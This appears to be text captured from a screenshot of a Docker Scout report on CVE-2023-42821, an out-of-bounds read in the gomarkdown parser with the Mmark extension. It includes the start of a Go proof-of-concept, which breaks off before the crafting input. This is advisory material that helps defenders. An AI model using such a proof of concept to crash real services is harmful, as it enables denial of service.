 Finder File Edit View Go Window Help Mon 2 Oct 18:51
[75/1419]
✗ HIGH CVE-2023-42821 [Out-of-bounds Read]
https://scout.docker.com/v/CVE-2023-42821
### Summary
Parsing malformed markdown input with parser that uses parser.Mmark extension could result in out-of-bounds
read vulnerability.
### Details
To exploit the vulnerability, parser needs to have parser.Mmark extension set. The panic occurs inside the
citation.go file on the line 69 when the parser tries to access the element past its length.
https://github.com/gomarkdown/markdown/blob/7478c230c7cd3e7328803d89abe591d0b61c41e4/parser/citation.go#L69
### PoC
package main
import (
"github.com/gomarkdown/markdown"
"github.com/gomarkdown/markdown/parser"
)
func main() {
ext := parser.CommonExtensions |
parser.Attributes |
parser.OrderedListStart |
parser.SuperSubscript |
parser.Mmark